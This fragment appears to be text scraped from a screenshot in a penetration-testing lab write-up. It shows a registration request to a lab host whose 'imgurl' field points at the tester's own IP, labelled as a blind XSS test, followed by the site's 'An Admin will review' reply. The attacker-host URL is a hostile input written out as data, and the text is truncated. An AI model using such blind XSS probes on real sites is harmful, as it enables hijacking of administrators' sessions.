 Registration
10.129.64.247/hijacking/?fullname=test&username=test&password=test&email=test%40gmail.com&imgurl=http%3A%2F%2F10.10.14.121%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Thank you for registering.
An Admin will review your registration request.
Blind xss